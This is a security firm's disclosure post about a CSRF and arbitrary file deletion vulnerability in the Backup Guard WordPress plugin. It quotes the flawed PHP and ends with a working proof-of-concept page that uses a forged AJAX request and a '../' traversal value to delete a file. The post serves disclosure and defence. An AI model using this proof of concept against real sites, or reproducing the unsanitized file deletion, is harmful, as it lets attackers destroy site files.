Our Proactive Monitoring Caught an CSRF/Arbitrary File Deletion Vulnerability in a WordPress Plugin with 70,000+ Installs
One of the ways we help to improve the security of WordPress plugins, not just for the customers of our service, but for everyone using them, is our proactive monitoring of changes made to plugins in the Plugin Directory to try to catch serious vulnerabilities. Through that we caught a cross-site request forgery (CSRF)/arbitrary file deletion vulnerability in the plugin Backup Guard, which has 70,000+ installs. Despite being that popular, it doesn’t look like the security of the code has been well reviewed as the code that causes that lacks two basic security components. There are look to be additional security issues related to that insecurity, so we wouldn’t recommend using the plugin unless a thorough security review (like we do as part of our service and as a separate service) is done.
The possibility of this vulnerability is also flagged by our Plugin Security Checker, so you can check plugins you use to see if they might have similar issues with that tool. That tool flags the possibility of other issues in this plugin as well.
The function backup_guard_cancel_download() is registered to be accessible to those logged in to WordPress as Administrators, through its AJAX functionality:
378 | if (is_super_admin()) { |
403 | add_action('wp_ajax_backup_guard_cancelDownload', 'backup_guard_cancel_download'); |
That function loads the file /public/ajax/cancelDownload.php:
482 483 484 | function backup_guard_cancel_download() { require_once(SG_PUBLIC_AJAX_PATH.'cancelDownload.php'); |
In that file an arbitrary file will be deleted specified by the POST input “name”:
2 3 4 | if(backupGuardIsAjax() && isset($_POST['name'])) { @unlink(SG_BACKUP_DIRECTORY.$_POST['name']); |
Through directory traversal any file on the website can deleted, which should have been restricted from happening by sanitizing the filename.
The only other restriction on doing that is that backupGuardIsAjax() is true, which only requires a server header be sent with the request:
47 48 49 | function backupGuardIsAjax() { return (!empty($_SERVER['HTTP_X_REQUESTED_WITH']) && strtolower($_SERVER['HTTP_X_REQUESTED_WITH']) == 'xmlhttprequest'); |
It isn’t clear what the purpose of that is supposed to be, but there is a missing nonce check to prevent cross-site request forgery (CSRF), so maybe that was some attempt to provide that in a way that doesn’t work.
WordPress Causes Full Disclosure
Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information, can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
Then the following proof of concept will delete the file test.txt in the root directory of the website, when logged in to WordPress as an Administrator.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html>
<body>
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", 'http://[path to WordPress]/wp-admin/admin-ajax.php?action=backup_guard_cancelDownload', true);
xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhr.send("name=../../../test.txt");
</script>
</body>
</html>
